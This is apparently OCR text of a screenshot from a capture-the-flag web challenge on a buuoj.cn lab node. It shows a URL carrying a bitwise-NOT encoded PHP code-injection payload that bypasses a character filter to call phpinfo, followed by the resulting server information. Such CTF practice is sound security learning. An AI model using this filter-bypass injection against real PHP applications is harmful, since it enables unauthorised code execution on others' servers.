 4c2554da-073b-43c0-8507-7096f1eb1f77.node4.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://4c2554da-073b-43c0-8507-7096f1eb1f77.node4.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
PHP Version 7.0.33
php
System
Linux 43bb8413bb37 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012